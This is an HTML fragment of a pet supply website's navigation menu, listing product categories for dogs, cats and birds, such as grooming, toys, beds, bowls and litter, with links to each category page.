        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/40-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/229-tables">Tables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/77-treats-rawhide"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats &amp; Rawhide</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-15 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/43-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/87-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/19-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/32-collars--harness-leashes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars , Harness, &amp;  Leashes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/62-collars">Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/31-beds-huts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds &amp; Huts</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/52-huts">Huts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/331-mat">Mat</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/25-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-17 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning Potty &amp; Odour Control</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <a href="https://www.marshallspetzone.com/106-t-shirts-and-hoodies#/manufacturer-bugz_free">                        <img src="/img/cms/2020-08-16.jpg" class="img-fluid cbp-banner-image"
                                                              width="1000" height="584" />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/14-Cat" class="nav-link" >

								<span class="cbp-tab-title">
								Cat <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/118-cat-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/233-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/38-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/235-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/42-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/20-Accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/147-treats"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/39-cat-litter"
                                                                                class="cbp-column-title nav-link cbp-category-title">Litters &amp; Trays</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/126-litters">Litters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/36-collars-name-tags"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars &amp; Name Tags</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/34-beds"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/111-hut">Hut</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/332-mat">Mat</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/23-bowls-feeders-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/302-cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/15-Bird" class="nav-link" >

								<span class="cbp-tab-title">
								Bird <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/24-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/21-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/142-cages">Cages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/143-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/22-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls &amp; Feeders</a>
                                                                                                                                                    
